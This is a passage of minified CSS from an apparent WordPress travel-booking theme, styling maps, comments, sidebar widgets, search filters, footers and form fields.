14px;text-decoration:none;top:5px;width:auto;z-index:100000}.ico{position:relative;padding:5px 0 5px 30px;font-weight:600;margin:0}.ico a{color:inherit}.ico:before{font-family:'Material Icons';font-size:21px;position:absolute;top:0;left:0;color:#41AFAA;font-weight:400}.ico-phone:before{content:"\e0cd"}.ico-email:before{content:'\e0be'}.map-wrap{width:100%;padding:15px;background:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.gmap{border:1px solid rgba(0,0,0,.2);display:block;width:100%;min-height:550px}.gmap *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.infoBox{background:#5FC8C2;font-size:14px;margin:-50px 0 0 50px;display:inline-block;padding:15px 15px 20px;color:#fff;width:200px!important}.infoBox>div{font-family:'Open Sans',Helvetica,Arial,sans-serif}.infoBox:after{content:"";position:absolute;bottom:-10px;left:45%;width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#5FC8C2 transparent transparent transparent}.gmap strong{font-size:15px;padding:0 0 10px;margin:0 0 13px;display:inline-block;width:100%;font-weight:700;border-bottom:1px solid rgba(0,0,0,.2)}#map_canvas img{max-width:none}#map_canvas label{width:auto;display:inline}.gmnoprint button{padding:0!important}.blog .static-content,.single .post.static-content{padding:0 0 20px!important;margin:0 0 20px;display:inline-block}.blog .entry-header,.single .entry-header,.single .entry-content,.blog .entry-content{padding-left:20px;padding-right:20px}.blog .entry-featured{height:300px;overflow:hidden;margin:0 0 20px}.blog .entry-featured img{width:100%;margin-top:-100px}.single .entry-featured img{width:100%}.single .entry-header h1{margin:20px 0 5px!important;padding:0}.archive aside{margin-top:20px}.single-post .entry-featured{max-height:500px;overflow:hidden}.entry-content .excerpt{margin-bottom:20px}.entry-content .gradient-button{display:inline-block}.req,.woocommerce form .form-row .required{color:#41AFAA}label.req{position:absolute;top:0;right:-15px}.entry-meta span{padding:0 20px 0 0;font-size:13px;border:none;margin:0;color:#858585;width:auto!important;display:inline!important}.entry-meta span:empty{display:none}.entry-meta span a{color:#858585;font-weight:400}.entry-meta span.categories a{position:relative}.entry-meta span.categories a:not(:last-child):after{content:","}div.comments{display:inline-block;width:100%}div.comments h2{margin:25px 0 40px}.comment{position:relative;background-color:#fff;padding:15px;margin:0 0 20px;display:inline-block;width:100%;-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);-moz-box-shadow:0 0 2px rgba(0,0,0,.2);box-shadow:0 0 2px rgba(0,0,0,.2)}.comment .third{float:left;width:30%;font-size:13px}.comment .third figure{float:left;margin-right:15px}.comment .third address{color:#858585;padding-top:5px}.comment .third address span{font-weight:600;font-style:normal}.comment .comment-content{float:left;width:70%;min-height:70px;height:100%;border-left:1px solid rgba(0,0,0,.1);padding-left:15px;padding-right:40px}.comment .reply{position:absolute;top:15px;right:15px;font-size:13px}.comments .children{margin:0;padding-left:20px}.logged-in .comment-form .f-item.full-width{padding-left:0!important;padding-right:0!important}.closedcomments{display:none!important}.home-footer-sidebar,.above-footer-sidebar{padding:40px 0 20px}.home-footer-sidebar>ul{text-align:left}.home-footer-sidebar{text-align:center}.home-footer-sidebar .widget>div{background:#fff;height:100%;padding:20px;display:inline-block;width:100%}.home-footer-sidebar .widget>div{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.home-footer-sidebar .widget>div h4{margin-bottom:15px;color:#41AFAA}.home-footer-sidebar>ul,.home-content-sidebar>ul,.above-footer-sidebar>.widget-area>ul{margin:0 -10px!important}.above-footer-sidebar .widget{background-color:transparent!important}.above-footer-sidebar .widget>div{padding:20px;background-color:#e8e8e8;display:inline-block;width:100%}.under-header-sidebar .widget.full-width{margin-bottom:0}@media screen and (max-width:960px){.home-footer-sidebar>ul,.home-content-sidebar>ul,.above-footer-sidebar>.widget-area>ul{margin:0!important}.home-footer-sidebar>ul>li,.home-content-sidebar>ul>li,.above-footer-sidebar>.widget-area>ul>li{padding:0!important}}.widget-area>ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.widget-area>ul>li{list-style:none}.right-sidebar>ul>li,.left-sidebar>ul>li{width:100%}.main aside .widget,.testimonials{margin-bottom:20px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.main aside .widget{display:inline-block;background-color:#fff;padding:18px 20px 20px!important;width:100%;color:#454545}.main aside .widget p:last-of-type{margin:0}.main aside .widget .gradient-button:not(.leave-review):not(.contact-accommodation):not(.contact-tour):not:(.contact-car_rental):not(.contact-cruise):not(#contact_submit){font-size:11px;padding:7px 10px;white-space:nowrap}aside .deals>.row>article>div,aside .destinations>.row>article>div,aside .offers>.row>article>div{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}aside div.actions{text-align:left}aside article.full-width>div>a{height:auto!important}aside article.full-width>div .details,.header article.full-width>div .details{padding-left:0!important;padding-right:0!important;-ms-grid-columns:4fr!important;grid-template-columns:4fr!important;min-height:0}aside article.full-width>div .details>div,.header article.full-width>div .details>div{-ms-grid-column:1!important;grid-column-start:1!important;-ms-grid-column-span:3!important;grid-column-end:4!important;grid-row:auto!important;border-right:none!important;padding-right:0!important}aside article.full-width>div .details .item-header{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:15px;margin-bottom:15px}aside article.full-width>div .details .item_price{text-align:left!important;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:15px;margin-bottom:15px}aside article.full-width>div .details .item_price span,.header article.full-width>div .details .item_price span{width:auto!important;font-size:16px!important}aside article.full-width>div .details .description{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:15px;margin-bottom:15px}aside article.full-width>div .details .actions{padding:0!important}aside article.full-width>div .details.hide-actions>div:last-of-type{border-bottom:none;padding-bottom:0;margin-bottom:0}aside article.full-width:last-of-type{margin-bottom:0}.small-list{width:100%}.small-list>li{padding:0!important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-bottom:1px solid rgba(0,0,0,.1)}.small-list>li:last-of-type{border:none}.small-list>li>a{-webkit-box-flex:1;-ms-flex:1;flex:1}.small-list>li>.details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding:10px 15px;position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;justify-content:center}.small-list .description{border:none;margin:0;padding:0 50px 0 0;max-height:62px;overflow:hidden;line-height:1.35}.small-list .item-header{margin-bottom:3px;padding-right:50px}.small-list .hide-price .item-header,.small-list .hide-price .description,.small-list.destinations .description,.small-list.offers .description,.small-list.destinations .item-header,.small-list.offers .item-header{padding-right:0}.small-list .hide-description .item-header h3{margin:0!important}.small-list div.actions{text-align:left;margin-top:10px}.small-list div.actions .gradient-button{padding:7px 11px!important}.small-list .promo-ribbon,.small-list .rating{display:none}.footer .small-list .item-header{padding-right:0}.small-list .item_price{position:absolute;width:auto;right:0;text-align:right;white-space:normal;line-height:1.2}.small-list .item_price>span{width:100%}aside .small-list,.footer .small-list{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}aside .small-list>li,.footer .small-list>li{padding:15px 0!important}aside .small-list>li:last-of-type{padding-bottom:0!important}aside .small-list>li:first-of-type,.footer .small-list>li:first-of-type{padding-top:0!important}aside .small-list>li>.details,.footer .small-list>li>.details{padding:0 0 0 15px}aside .small-list>li>.details.hide-image,.footer .small-list>li>.details.hide-image{padding:0}aside .small-list .item-header,.footer .small-list .item-header{margin-bottom:0}.hide-actions .actions{display:none}.small-list .ribbon>div{width:50%;float:left}.small-list .ribbon>div>a{position:relative;padding:0 0 0 25px;display:block}.small-list .ribbon>div>a:before{text-shadow:none;color:inherit!important;font-size:18px;top:-2px;left:-1px}.small-list .ribbon .small{display:none}.small-list .ribbon .price{line-height:23px}.small-list .hide-description .ribbon,.small-list .hide-description.hide-counts .ribbon{margin-top:5px}aside .deals>.row>article>div .details,aside .destinations>.row>article>div .details,aside .offers>.row>article>div .details{padding-bottom:0}aside h1{padding:0;margin:0 0 8px;line-height:1}.accommodation-details .address,.car_rental-details .address,.cruise-details .address,.tour-details .address,.accommodation-details .item_price,.car_rental-details .item_price,.cruise-details .item_price,.tour-details .item_price,.accommodation-details .description,.car_rental-details .description,.cruise-details .description,.tour-details .description{border-bottom:1px solid rgba(0,0,0,.2);padding:0 0 15px;margin:0 0 15px}.widget>ul>li{padding:0 0 7px}.tags{width:100%;margin:3px 0 15px;display:inline-block}.tags ul{width:100%;overflow:hidden;margin:0}.tags li{list-style:none!important;font-size:13px;position:relative;display:inline-block;margin:0 5px 5px 0;padding:0 10px 0 20px!important;background:rgba(0,0,0,.2);height:30px;line-height:30px;-webkit-border-radius:15px 2px 2px 15px;-moz-border-radius:15px 2px 2px 15px;border-radius:15px 2px 2px 15px;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.tags li:before{display:block;content:"";width:8px;height:8px;background:#fff;position:absolute;top:11px;left:7px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 1px 1px 1px rgba(0,0,0,.3);-moz-box-shadow:inset 1px 1px 1px rgba(0,0,0,.3);box-shadow:inset 1px 1px 1px rgba(0,0,0,.3)}.tags li a{color:inherit!important;font-weight:700}.leave-review,.contact-accommodation,.contact-tour,.contact-car_rental,.contact-cruise{margin-bottom:5px;width:100%;min-height:50px;line-height:30px;border-radius:5px;-moz-border-radius:5px;font-size:14px;cursor:pointer}.leave-review.gradient-button,.contact-accommodation.gradient-button,.contact-tour.gradient-button,.contact-car_rental.gradient-button,.contact-cruise.gradient-button{padding:10px 18px!important}.testimonials{padding:17px 20px 20px;width:100%;color:#fff;background:#5FC8C2}.testimonials blockquote{font-size:15px;font-weight:600;font-style:italic;padding:0 0 10px;margin:0}.testimonials blockquote:before{display:none}.testimonials .name{font-size:13px;font-weight:600}p.number{position:relative;font-weight:700;padding:0 0 5px 25px;margin:0}p.number:before{content:"\e0cd";font-family:'Material Icons';font-size:24px;color:#41AFAA;position:absolute;top:-5px;left:0;font-weight:400;-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);transform:rotate(15deg)}aside .widget h3{font-size:15px}aside .widget h4,.elementor-widget-sidebar .widget>h4{border-bottom:1px solid rgba(0,0,0,.2);font-size:18px;margin:0 0 14px!important;padding:0 0 13px!important;color:#858585}aside .widget h4:empty{display:none}aside .widget h5,.elementor-widget-sidebar .widget .textwidget>h5{font-weight:700;font-size:14px;font-family:inherit;color:#41afaa;margin:0 0 5px!important}aside .widget h4 .rsswidget{color:#858585}.elementor-widget-sidebar .widget p{margin-bottom:20px}.rss-widget-icon{float:right}.byt_address_widget em{position:relative;top:3px;left:-2px;padding-right:5px}.hfc p{margin-bottom:0}.cta{float:left;display:block;width:100%}.cta .wrap{width:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cta p{color:#fff;font-size:20px}.cta .gradient-button{font-size:17px;font-weight:600;min-width:200px;padding:20px!important}.widget:not(.full-width) .cta p{flex-basis:100%}@media screen and (min-width:600px){.widget:not(.full-width) .wrap{text-align:center;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.widget.full-width .cta p{margin:0 auto 0 0!important;padding-right:15px}.widget.full-width .cta .gradient-button{float:right}@media screen and (max-width:599px){.widget .cta .wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget .cta .wrap p{margin-bottom:40px!important;text-align:center;padding-right:0}}.iconic>.wrapper>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.iconic>.wrapper>.row>div{text-align:center}.iconic .circle{margin:0 auto 20px;display:inline-block;float:none;width:78px;height:78px;background-color:#FFC107;color:#fff;-webkit-border-radius:45px;-moz-border-radius:45px;border-radius:45px;text-align:center}.iconic .icon{font-size:36px;line-height:78px}.iconic h4{margin:0 0 10px!important}.iconic .desc{overflow:hidden;padding:0 25px 20px}.iconic.small-list>.wrapper>.row>div{text-align:left}.iconic.small-list .circle{float:left;width:48px;height:48px;margin:0 20px 30px 0}.iconic.small-list .icon{font-size:24px;line-height:48px}.iconic.small-list .desc{padding:0 30px 20px 0}aside .widget .iconic h4{border:none;margin:0!important}aside.one-fourth .iconic h4{font-size:16px}aside.one-fourth .iconic.small-list .circle{width:32px;height:32px;margin:0 10px 35px 0}aside .widget .iconic .row>div.full-width:last-of-type{margin-bottom:0}.searchform input[type="submit"]{margin-top:15px}.calendar_wrap caption{padding-bottom:15px}.calendar_wrap table{margin:0}.calendar_wrap th,.calendar_wrap td{padding:7px 0;text-align:center}.byt_address_widget p{margin-bottom:5px!important}.hero-sidebar{text-align:left;display:table;width:100%}body:not(.home) .hero-sidebar{margin-bottom:20px;margin-top:-20px}.hero-sidebar>ul{position:relative}.hero-sidebar>ul>li{padding:0!important;margin:0!important}.hero-sidebar .byt-widget-search-inner{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.hero-sidebar .byt-widget-search{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.byt-widget-search-inner{padding:10px 15px 15px}aside .byt-widget-search{margin:-18px -20px -20px}aside .byt-widget-search-inner{padding:18px 20px}aside .byt-widget-search .filter>div.radio-wrap,aside .byt-widget-search .filter>div.checkbox-wrap,aside .byt-widget-search .filter>div.checkbox{-ms-flex-preferred-size:100%;flex-basis:100%}aside .widget-search .block .filter.full-width{padding:0 0 15px!important}aside .widget-search .block .filter.one-half:nth-of-type(even){padding:0 5px 15px 0!important}aside .widget-search .block .filter.one-half:nth-of-type(odd){padding:0 0 15px 5px!important}aside .byt-widget-search .block:last-of-type .filter.filter-type-submit{padding-bottom:5px!important}aside .byt-widget-search .filter.filter-type-what>div.radio-wrap{-ms-flex-preferred-size:100%;flex-basis:100%}.hero-sidebar .dOver{position:absolute;left:0;right:0;top:0;bottom:0;z-index:99999}.hero-sidebar .dOver .byt-widget-search-inner,.hero-sidebar .dInline form.widget-search{max-width:1170px}.hero-sidebar .dInline .byt-widget-search-inner{padding:25px 0 30px}.hero-sidebar .dInline form.widget-search{margin:auto}.hLeft .byt-widget-search-inner{margin-right:auto}.hCenter .byt-widget-search-inner{margin-left:auto;margin-right:auto}.hRight .byt-widget-search-inner{margin-left:auto}.vTop{-ms-flex-item-align:start;align-self:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.vMiddle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vBottom{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.widget-search{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-search>h4{-ms-flex-preferred-size:100%;flex-basis:100%;color:inherit;margin:10px 5px!important}.widget-search .block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0!important;margin:0;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.widget-search .block .filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:5px!important;margin:0}.widget-search .block .filter-type-submit{margin:0}.widget-search .block .filter>div,.widget-search .block .filter select,.widget-search .gradient-button{width:100%}.widget.full-width .widget-search .block .filter-type-submit,.widget.full-width .widget-search .block .filter-type-clear{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:end;align-self:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.byt-widget-search .filter>.label{-ms-flex-preferred-size:100%;flex-basis:100%;padding-bottom:5px}.byt-widget-search .filter label,.byt-widget-search .filter span.label{font-weight:700;padding-bottom:9px}.byt-widget-search .filter>div.radio-wrap,.byt-widget-search .filter>div.checkbox-wrap,.byt-widget-search .filter>div.checkbox{padding:0 0 5px;-webkit-box-flex:1;-ms-flex:1 0 120px;flex:1 0 120px;display:-webkit-box;display:-ms-flexbox;display:flex}.byt-widget-search .filter-type-price-range-checkboxes>div.checkbox{-webkit-box-flex:1;-ms-flex:1 0 110px;flex:1 0 110px}.byt-widget-search .filter.filter-type-what>div.radio-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}.byt-widget-search .filter.filter-type-what:not(.full-width)>div.radio-wrap{-ms-flex-preferred-size:50%;flex-basis:50%}.byt-widget-search .filter-type-what.full-width .radio-wrap label{padding-right:20px!important}.byt-widget-search .filter>div.radio-wrap label,.byt-widget-search .filter>div.checkbox label,.byt-widget-search .filter>div.checkbox-wrap label{line-height:20px;padding:0;font-weight:400;display:block}.byt-widget-search .filter>.text{width:100%}.byt-widget-search .filter .slider-container{margin-top:3px;position:relative}.byt-widget-search div.checker,.byt-widget-search div.radio{margin-right:6px}.byt-widget-search div.checker,.byt-widget-search div.checker span,.byt-widget-search div.checker input,.byt-widget-search div.radio,.byt-widget-search div.radio span,.byt-widget-search div.radio input{width:20px;height:20px}.byt-widget-search div.radio span.checked:before{width:10px;height:10px;top:4px;left:4px}.byt-widget-search div.checker span.checked:before{line-height:20px}.stars-info{float:right}.option-parent{font-weight:700}.block-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.block-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.block-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.block-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.block-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.block-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.block-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.block-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.block-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.block-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.block-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.block-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.block-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.block-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.block-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.block-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}.block-order-17{-webkit-box-ordinal-group:18;-ms-flex-order:17;order:17}.block-order-18{-webkit-box-ordinal-group:19;-ms-flex-order:18;order:18}.block-order-19{-webkit-box-ordinal-group:20;-ms-flex-order:19;order:19}.block-order-20{-webkit-box-ordinal-group:21;-ms-flex-order:20;order:20}.filter-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.filter-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.filter-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.filter-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.filter-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.filter-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.filter-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.filter-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.filter-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.filter-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.filter-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.filter-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.filter-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.filter-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.filter-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.filter-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}.filter-order-17{-webkit-box-ordinal-group:18;-ms-flex-order:17;order:17}.filter-order-18{-webkit-box-ordinal-group:19;-ms-flex-order:18;order:18}.filter-order-19{-webkit-box-ordinal-group:20;-ms-flex-order:19;order:19}.filter-order-20{-webkit-box-ordinal-group:21;-ms-flex-order:20;order:20}@media screen and (max-width:1200px){.hero-sidebar .dInline form.widget-search{max-width:94%}}@media screen and (min-width:960px) and (max-width:1200px){.hero-sidebar .dOver .byt-widget-search-inner{max-width:94%}}@media screen and (min-width:600px) and (max-width:960px){.widget-search .filter:not(.full-width){width:50%!important}.widget-search .block,.widget-search .filter.filter-type-what{width:100%!important}}@media screen and (max-width:960px){.byt-widget-search{padding:0!important}.byt-widget-search-inner{width:100%!important}.dOver{position:static!important}}@media screen and (max-width:599px){.widget-search .filter{width:100%!important}.widget-search .gradient-button{margin-top:10px}}.footer{width:100%;background-color:#fff}.footer-sidebar{border-bottom:1px solid rgba(0,0,0,.2);display:inline-block;padding:20px 0}.footer-sidebar>ul{margin:0 -10px!important}.footer div.full-width{margin:18px 0 12px;font-size:13px;clear:both;display:inline-block;width:100%}.footer div.full-width nav{float:right}.footer .copy{float:left;color:#858585;margin:0!important;padding:0!important}.footer div.full-width nav li{display:inline-block;border-left:1px solid rgba(0,0,0,.15);padding:0 0 0 12px;margin:0 0 0 12px}.footer div.full-width nav li a{color:#858585;font-weight:400}.footer div.full-width nav li a:hover,.footer div.full-width nav li a:focus{color:#3f3f3f}.footer div.full-width nav li:first-child{border:none}.footer h6{font-size:18px;color:#999;margin:0 0 18px}.footer p{margin:0 0 5px!important}.footer li.widget{margin-top:30px}.footer .widget a{color:#454545}.footer .widget a:hover{color:#5fc8c2}.footer .widget h3{font-size:inherit}.footer .details{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding-left:0;padding-right:0;text-align:left;background:none}.footer input[type="email"]{max-width:90%}.footer .widget div em,.footer .widget p em{color:#5fc8c2}.footer .widget.full-width{text-align:center}.footer .gallery-item{padding-top:0}@media screen and (max-width:960px){.footer div.full-width{margin:0;padding:0 15px 15px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.footer div.full-width>nav{padding:7px 0;text-align:center}.footer div.full-width .copy{text-align:center}}@media screen and (max-width:599px){.footer div.full-width nav{float:left}.footer div.full-width nav li{padding:10px 12px 0 0;margin:0;border-left:none}}label{position:relative;padding:0 0 5px;display:inline-block;max-width:90%}.checkbox label,.radio label{cursor:pointer;text-transform:none;width:auto;padding:2px 0 0;max-width:80%;font-weight:400}label span{text-transform:none}input,textarea{outline:none}button,input,select,textarea{font-size:inherit;font-family:inherit;margin:0;vertical-align:baseline;*vertical-align:middle;outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;transition:all 0.2s ease-in}button:not(.vc_btn3):not(.customize-partial-edit-shortcut-button),input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;text-transform:uppercase;-webkit-appearance:button;text-align:center;border:none}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"]{background:#fff;display:block;padding:0 10px!important;width:100%;border:1px solid rgba(0,0,0,.2);color:#454545;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;line-height:normal}select{-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;color:#454545;border:1px solid rgba(0,0,0,.2);padding:5px}input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"],select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered{height:42px;line-height:normal}textarea{padding:5px 10px!important;background:#fff;display:block;width:100%;border:1px solid rgba(0,0,0,.2);color:#454545;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;line-height:normal}div.selector span{color:#454545}.wp-core-ui .button,.wp-core-ui .button-secondary{padding:0 10px 1px!important}.select2-container--default .select2-selection--single{background:rgba(255,255,255,.1);-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;border:1px solid rgba(0,0,0,.2);font-size:13px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:0!important}.select2-dropdown{background:#fff;border:1px solid rgba(0,0,0,.2)}.select2-selection__rendered{line-height:40px!important}.header input:not([type="submit"]),.header textarea,.header select,.footer input:not([type="submit"]),.footer textarea,.footer select,.header div.selector,.header div.checker span,.header div.radio span,.footer div.selector,.footer div.checker span,.footer div.radio span{background:rgba(255,255,255,.1);border:1px solid rgba(0,0,0,.2)}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button,input[type="date"]::-webkit-inner-spin-button,input[type="date"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="number"],input[type="date"]{-moz-appearance:textfield}textarea{resize:vertical;height:125px}input[type="file"]{border:1px solid rgba(0,0,0,.2);color:#454545;padding:6px;margin:5px 0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.one-fourth input[type="submit"].gradient-button{margin:0}input.error,textarea.error,input.wpcf7-not-valid{border-color:#E53935!important}label.error,p.error,.wpcf7-not-valid-tip{color:#E53935!important;padding:5px 0 0;font-weight:400;font-size:13px!important}div.error:not(.fes-input-wrapper):not(.checker):not(.selector){background:#E53935;color:#fff;padding:15px;margin:0 0 20px;clear:both}div.error p{margin:0!important}.selector.error{border-color:#E53935}textarea:invalid{outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}p.success{color:#2DB200!important}.message-box{padding:20px;color:#fff;margin:0 0 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.message-box p{padding:0}.message-box p:first-of-type{font-weight:600;margin-bottom:15px!important}.error.message-box{background:#E53935}div.wpcf7-response-output{border:none;padding:20px;margin:20px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:left;width:100%}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{background:#E53935}.wpcf7-mail-sent-ok{background:#398f14}.wpcf7 p{margin-bottom:1em}.datepicker-wrap{position:relative;display:inline-block;width:100%}.ui-datepicker-trigger{position:absolute;top:12px;right:10px}.ui-datepicker{z-index:99999!important}.f-item{float:left}@media only screen and (max-device-width :1024px){select,textarea,input,div.selector span{font-size:16px}}.wp-editor-tabs{float:right}.fes-inner-wrapper>div:not(.commands){margin-bottom:20px}.fes-input-wrapper>span,.field>span{opacity:.8;-ms-opacity:.8;font-style:italic;font-size:12px;margin-top:5px;display:block}.fes-input-wrapper>.ui-datepicker-trigger{top:auto;bottom:10px}.fes-input-wrapper .wp-editor-wrap{margin-top:-32px}.wp-switch-editor{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-weight:400!important;font-size:11px!important}.quicktags-toolbar input.button.button-small{font-weight:400!important}.wp-core-ui .quicktags-toolbar input[value="b"]{font-weight:700!important}.wp-editor-container textarea.wp-editor-area{border:none!important}.fes-upload-form label{width:100%;padding-bottom:10px}.fes-upload-form .field-tabs{margin:0!important;float:left;width:100%;position:relative;z-index:2}.fes-upload-form .field-tabs li{list-style:none!important;padding:0;float:left;width:25%;text-align:center}.fes-upload-form .field-tabs li a{padding:20px 5px;border:1px solid #ddd;border-right:none;display:inline-block;width:100%;height:100%}.fes-upload-form .field-tabs li:last-of-type a{border-right:1px solid #ddd}.fes-upload-form .field-tabs li:not(.active) a{background:#f5f5f5;color:inherit}.fes-upload-form .field-tabs li.active a{border-bottom-color:#fff}.fes-upload-form .extra_fields{display:inline-block;width:100%;padding:20px;border:1px solid #ddd;margin-top:-1px}.fes-upload-form input:not(.gradient-button),.fes-upload-form textarea,.fes-upload-form 